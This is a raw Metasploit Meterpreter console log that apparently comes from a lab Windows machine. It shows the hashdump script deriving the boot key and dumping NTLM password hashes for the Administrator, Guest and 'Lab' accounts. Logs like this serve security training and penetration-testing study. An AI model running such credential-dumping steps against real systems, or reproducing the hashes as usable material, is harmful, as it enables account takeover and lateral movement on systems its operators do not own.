 [!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 147a48de4a9815d2aa479598592b086f...
/usr/share/metasploit-framework/lib/rex/script/base.rb:134: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
/usr/share/metasploit-framework/lib/rex/script/base.rb:268: warning: constant OpenSSL::Cipher::Cipher is deprecated
/usr/share/metasploit-framework/lib/rex/script/base.rb:272: warning: constant OpenSSL::Cipher::Cipher is deprecated
/usr/share/metasploit-framework/lib/rex/script/base.rb:279: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:549a1bcb88e35dc18c7a0b0168631411:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Lab:1000:aad3b435b51404eeaad3b435b51404ee:30e87bf999828446a1c1209ddde4c450:::
meterpreter >